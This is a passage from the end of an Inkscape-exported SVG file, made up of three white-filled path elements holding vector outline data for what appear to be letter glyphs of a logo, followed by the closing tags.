         d="m 163.6,279.1 0,14.4 c -0.2,0 -0.5,0 -0.9,-0.1 -0.4,0 -0.6,-0.1 -0.8,-0.1 -0.2,0 -0.5,0 -0.8,0.1 -0.4,0 -0.6,0.1 -0.8,0.1 l 0,-30.7 c 0.2,0 0.4,0 0.8,0.1 0.3,0 0.6,0.1 0.9,0.1 0.2,0 0.5,0 0.8,-0.1 0.3,0 0.6,-0.1 0.8,-0.1 l 0,4 0.1,0 c 0.6,-1.2 1.4,-2.2 2.4,-3.1 1,-0.8 2.5,-1.2 4.7,-1.2 1.7,0 3.2,0.4 4.5,1.3 1.3,0.9 2.2,2.1 2.9,3.6 0.7,1.5 1,3.1 1,4.8 0,2.2 -0.4,4.2 -1.1,5.9 -0.8,1.7 -1.8,2.9 -3.2,3.8 -1.4,0.9 -2.9,1.3 -4.7,1.3 -3,-0.1 -5.1,-1.4 -6.6,-4.1 l 0,0 z m 0,-5.8 c 0,2.4 0.5,4.3 1.5,5.8 1,1.5 2.6,2.2 4.6,2.2 1.3,0 2.4,-0.4 3.3,-1.2 0.9,-0.8 1.5,-1.9 1.9,-3.2 0.4,-1.4 0.6,-2.9 0.6,-4.6 0,-2.3 -0.4,-4.2 -1.3,-5.8 -0.9,-1.5 -2.4,-2.3 -4.4,-2.3 -1.5,0 -2.7,0.5 -3.6,1.4 -0.9,0.9 -1.6,2.1 -1.9,3.4 -0.5,1.4 -0.7,2.9 -0.7,4.3 z"
         id="path31"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 199.2,278.5 0,2.2 c -2.3,1.6 -4.7,2.5 -7.2,2.5 -1.9,0 -3.6,-0.4 -5.1,-1.2 -1.5,-0.8 -2.7,-2 -3.5,-3.6 -0.8,-1.5 -1.2,-3.4 -1.2,-5.5 0,-2 0.4,-3.7 1.1,-5.3 0.7,-1.6 1.8,-2.8 3.3,-3.7 1.4,-0.9 3.2,-1.3 5.2,-1.3 1.5,0 2.9,0.3 4.2,1 1.3,0.7 2.3,1.7 3.1,3.1 0.8,1.4 1.2,3.1 1.2,5.1 0,0.1 0,0.2 0,0.4 0,0.2 0,0.4 0,0.5 -2.8,-0.1 -5.7,-0.1 -8.5,-0.1 l -5.9,0 c 0,0.2 0,0.5 0,0.9 0,1.4 0.3,2.8 0.8,3.9 0.6,1.2 1.4,2.1 2.5,2.8 1.1,0.7 2.4,1 3.9,1 2.1,0.2 4.1,-0.8 6.1,-2.7 z m -13.4,-7.4 11.1,0 c -0.1,-4.8 -1.8,-7.3 -5.2,-7.3 -1.2,0 -2.3,0.3 -3.1,1 -0.9,0.7 -1.5,1.6 -2,2.7 -0.4,1.2 -0.7,2.4 -0.8,3.6 z"
         id="path33"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
      <path
         class="st0"
         d="m 219.2,262.9 0,19.8 c -0.2,0 -0.4,0 -0.7,-0.1 -0.3,0 -0.6,0 -0.9,0 -0.3,0 -0.6,0 -0.9,0 -0.3,0 -0.6,0.1 -0.8,0.1 l 0,-8.3 -3,0 -5.9,8.3 c -0.2,0 -0.5,0 -0.9,-0.1 -0.4,0 -0.7,0 -1,0 -0.3,0 -0.7,0 -1,0 -0.4,0 -0.7,0.1 -0.9,0.1 l 6.3,-8.5 c -1.5,-0.3 -2.8,-0.8 -4,-1.7 -1.2,-0.9 -1.9,-2.4 -1.9,-4.5 0,-1 0.3,-1.9 0.8,-2.7 0.5,-0.8 1.2,-1.4 2,-1.8 0.8,-0.4 1.8,-0.7 2.7,-0.7 l 10.1,0 z m -3.3,9.9 0,-8.2 c -1,0 -2.6,-0.1 -4.9,-0.1 -1.2,0 -2.1,0.4 -2.9,1.1 -0.8,0.7 -1.2,1.8 -1.2,3 0,1.7 0.7,2.8 2,3.3 1.4,0.5 3,0.8 5.1,0.8 l 1.9,0 z"
         id="path35"
         inkscape:connector-curvature="0"
         style="fill:#ffffff" />
    </g>
  </g>
</svg>
